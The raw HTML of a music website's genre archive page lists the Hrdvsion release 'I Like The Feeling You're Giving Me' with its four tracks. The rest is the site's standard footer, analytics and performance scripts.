						<a href="https://inverted-audio.com/review/hrdvsion-i-like-the-feeling-youre-giving-me/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2.jpg 500w, https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2-75x75.jpg 75w" sizes="auto, (max-width: 500px) 100vw, 500px" data-attachment-id="15576" data-permalink="https://inverted-audio.com/hrdvsion-2-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Hrdvsion I Like The Feeling You;re Giving Me" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2013/06/Hrdvsion2.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/hrdvsion-i-like-the-feeling-youre-giving-me/" rel="bookmark">Hrdvsion: I Like The Feeling You&#8217;re Giving Me</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>1.  I Like The Feeling You&#8217;re Giving Me<br />
2.  Apocalypse 6<br />
3.  Feel You&#8217;re Fading<br />
4.  Barcelona</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-15408 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/genre/tech-house/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/genre/tech-house/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-3628e6cb6267a929d60a65d271fe93c9.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-45b7846919c19ae7012daaa0a0a1c315.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-40f6c3be09ade47abd499deefa322467.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-5a3f4224f42161d3ea5da595c432b4e9.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-efe02524f905f1ca412be811f51dc92e.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-45f2babec4e7ef73df77da9904d32b1f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_genres":"tech-house","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->